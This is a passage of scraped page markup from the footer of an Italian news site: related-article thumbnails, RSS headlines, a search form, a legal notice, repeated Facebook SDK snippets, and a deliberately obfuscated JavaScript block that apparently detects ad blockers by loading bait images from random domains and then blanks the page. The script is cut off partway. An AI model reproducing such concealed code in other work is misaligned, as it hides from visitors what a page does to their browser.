https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><span class="tptn_title">Casting Chi vuol essere milionario 2026 | Come&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><span class="tptn_title">Partecipare a Uomini e Donne come pubblico |&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/napoli-chievo-anticipo-sesta-giornata/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="napoli-chievo anticipo sesta giornata" style="" title="NAPOLI-Chievo anticipo sesta giornata | Formazioni, risultato e statistiche" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="napoli-chievo anticipo sesta giornata" style="" title="NAPOLI-Chievo anticipo sesta giornata | Formazioni, risultato e statistiche" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/napoli-chievo-anticipo-sesta-giornata-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/napoli-chievo-anticipo-sesta-giornata/"     class="tptn_link"><span class="tptn_title">NAPOLI-Chievo anticipo sesta giornata | Formazioni,&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/gli-stuzzicanti-tarallini-tarantini-ricetta/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="gli stuzzicanti tarallini tarantini" style="" title="Gli stuzzicanti TARALLINI tarantini | La ricetta per finire a &quot;tarallucci e vino&quot;" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="gli stuzzicanti tarallini tarantini" style="" title="Gli stuzzicanti TARALLINI tarantini | La ricetta per finire a &quot;tarallucci e vino&quot;" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/09/gli-stuzzicanti-tarallini-tarantini-ricetta-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/gli-stuzzicanti-tarallini-tarantini-ricetta/"     class="tptn_link"><span class="tptn_title">Gli stuzzicanti TARALLINI tarantini | La ricetta per&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/caronte-soffoca-il-sud-italia-caldo/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="caronte soffoca il sud italia" style="" title="CARONTE soffoca il SUD Italia | Ancora CALDO record a metà settimana" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="caronte soffoca il sud italia" style="" title="CARONTE soffoca il SUD Italia | Ancora CALDO record a metà settimana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/caronte-soffoca-il-sud-italia-caldo/"     class="tptn_link"><span class="tptn_title">CARONTE soffoca il SUD Italia | Ancora CALDO record&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/xbox-game-pass-low-cost-con-pubblicita/'>Microsoft pronta ad aprire Xbox Cloud Gaming con pubblicità | Debutto quest’anno</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>3 mesi di ascolto di libri senza limiti su Audible al prezzo di un caffè</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/bug-spegnimento-windows-11/'>Fix il PC non si spegne o sospende dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-errore-avvio-vm-windows-11-2/'>Fix problema accesso remoto con l’app Windows dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/spettacolo/articoli/n645167/netflix-matt-damon-attenzione-film-smartphone/'>Netflix come Boris: serve lo &quot;spiegone&quot; ogni tanto perché non stiamo attenti</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/altadefinizione/articoli/n645162/svezia-canzone-ai-rimossa-classifiche-ifpi/'>Svezia, canzone super popolare rimossa dalla classifica IFPI perché fatta con l&#039;AI</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/android/articoli/n645159/lumafusion-editor-video-modifica-android-app/'>Monti video su Android? LumaFusion 2.5 fa un salto di qualità con l&#039;ultimo update</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645155/oppo-find-x9-pro-fotocamera-migliori-smartphone/'>Oppo Find X9 Pro, anche per DxOMark è tra i migliori camera phone sul mercato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/games/articoli/n645151/marathon-data-uscita-edizioni-prezzi-svelati/'>Marathon uscirà a marzo, è ufficiale: ecco le edizioni e i prezzi</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N 